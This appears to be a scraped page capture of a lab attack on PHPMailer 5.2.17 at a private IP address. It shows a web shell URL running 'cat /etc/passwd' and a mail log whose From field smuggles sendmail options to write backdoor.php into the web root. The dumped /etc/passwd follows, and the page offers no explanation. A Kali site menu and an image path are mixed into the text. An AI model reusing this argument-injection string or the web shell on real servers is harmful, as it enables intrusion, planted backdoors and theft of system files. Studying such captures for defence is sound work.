 view-source:http://192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit
1 01426 >>> blah"@badguy.com... Unbalanced '"'
2 01426 <<< To: Hacker <admin@vulnerable.com>
3 01426 <<< Subject: Message from Hackerman
4 01426 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01426 <<< Date: Sat, 31 Jul 2021 21:54:44 +1000
6 01426 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01426 <<< Message-ID: <5e2035c23467d33b43b89942fba92904@192.168.1.115>
8 01426 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01426 <<< MIME-Version: 1.0
10 01426 <<< Content-Type: text/plain; charset=iso-8859-1
11 01426 <<<
12 01426 <<< root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
33 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
34 Debian-exim:x:104:109::/var/spool/exim4:/bin/false